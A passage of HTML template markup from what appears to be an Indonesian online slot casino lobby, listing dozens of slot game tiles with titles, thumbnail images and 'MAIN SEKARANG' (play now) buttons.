        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8713746d4d53a45316807d32a402a4a3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit: Shrine Of Anubis™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gem Heat" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7e8261e6b805edbd1f2fd0676f3bdfc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gem Heat</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire 4: Cash Collect Quattro" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4bd09951b55c8195ad052066d4e4b9dc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire 4: Cash Collect Quattro</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Devil Wilds™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d71df7915327228999717c937deeb619.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Devil Wilds™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rich Roll: Lust for Gold!™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7efe276cdc381816db165444fb264c50.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rich Roll: Lust for Gold!™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Azteca: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/edfa8b9b0af51d0d63f9da1b989af157.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Azteca: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lock &amp; Hit: Red Knight™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6153be921b9dc3cc56feae13090ce56b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lock &amp; Hit: Red Knight™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hit Bar: Gold™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2eafff91c0d6195bb05e441a9e94561f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hit Bar: Gold™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Divine 9™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e49dcd3b18c922f06faa06603046776d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Divine 9™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Solar Eclipse: Northern Winds™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f0aca0a7e45b7b1814ea666c8e1ee507.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Solar Eclipse: Northern Winds™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Veils of Venice" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e72dca0eb58dd11c3386c14f226e749.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Veils of Venice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Macabra Linx" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0060560b834104603a4a88fbeae05543.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Macabra Linx</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Leprechau&#039;s Luck Cash Collect Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8cff73b90a256e5a90146b0cfc282fbc.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Leprechau&#039;s Luck Cash Collect Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit &amp; Link: JP Bacon &amp; Co" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9858cc88dbcfce5b9a472b3944abcd39.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit &amp; Link: JP Bacon &amp; Co</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Rush: Cash collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bc67ea76580fdd077794296421ffa673.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Rush: Cash collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Trio: Sinbad’s Riches" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/edcf2d3dd2e0397b0caf0c53fe964875.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Trio: Sinbad’s Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Match" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db5191980826197c303a779dcda4d890.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Match</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panda Blitz" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/97c5be420d0f9782d9c8efd1c1e7441d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panda Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: King of Olympus Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cdfc5a9da3b0717c406d4939f7a4951a.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: King of Olympus Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Khonsu God of Moon PowerPlay Jackpot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f9ac0966ca9dd8abcf91226767a91838.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Khonsu God of Moon PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Rush Powerplay Jackpot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a284515a5d57140629115394a85acd8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Rush Powerplay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Blitz: Mega Merge" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd5139b5504625ec1d6cd3fed1a64331.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Blitz: Mega Merge</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit: Dragon Bonanza" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/297f69e3ffbfb6a7a836ba17e7376ec3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit: Dragon Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rogues Draw" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/28e2094fe3f84c83d997e13ce06499cc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rogues Draw</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Azteca: Bonus Lines Powerplay Jackpot" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1ab028d06332f2799af2b86b32cb2b4d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Azteca: Bonus Lines Powerplay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lockdown Loot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1a6561df10332c962fa749de63c664eb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lockdown Loot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alohawaii: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4f8d904b9eb1b832c94c7f0a80b4163.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alohawaii: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Piggies and the Bank" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eb59367e5c5c043f6254a0e708da49d8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Piggies and the Bank</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crocodile Blitz" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b93f065b5e299ce2a5a26ea449557da3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crocodile Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Helios" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2adf5e580ecc0a1c16a90cf226dda04b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Helios</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Splash: Toots Froots" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8c35b75dc398c85d199eee6fcbe1e5ab.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Splash: Toots Froots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Toltec Blocks" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a4c22a192e5c8dff0f504b769676ffe6.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Toltec Blocks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Grand Junction: Mountain Express" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/38f43cdfcd79634271392f2050c8f4f3.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Grand Junction: Mountain Express</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Gems Xtreme PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/693ad6e0b8469db8a083aed36f0650a2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Gems Xtreme PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Absolutely Mammoth PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1c7d6169f17dad467d88ae61803ddd42.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Absolutely Mammoth PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pigeons from Space" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f37059dc21f49c3d51544d811e2ad73.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pigeons from Space</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chilli Xtreme PowerPlay Jackpot" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/83b0499e1251d066d66a4a147e3ba1ef.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chilli Xtreme PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Azteca Bonus Lines" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/40d1fdd55720f1ceaf1d3e8fa9119b0f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Azteca Bonus Lines</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Pile: Tigers Pride" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3fc6caa8e8a19b599886a8e66f9b5bbd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Pile: Tigers Pride</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
